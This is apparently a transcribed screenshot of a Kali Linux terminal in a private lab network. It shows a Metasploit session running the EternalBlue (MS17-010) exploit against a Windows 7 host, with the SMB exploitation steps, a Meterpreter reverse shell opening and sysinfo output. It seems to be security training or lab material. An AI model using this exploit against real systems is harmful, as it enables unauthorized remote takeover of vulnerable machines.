 1 2 3 4 18:51
root@kali: /home/kali
File Actions Edit View Help
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7600 x64 (64-bit)
[*] 10.0.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (23 bytes)
[*] 10.0.2.4:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 10.0.2.4:445 - 0x00000010 74 65 20 37 36 30 30 te 7600
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.4:49177) at 2023-08-23 18:49:30 +0530
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer : WINDOWS7-PC
OS : Windows 7 (6.1 Build 7600).
Architecture : x64
System Language : en_IN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >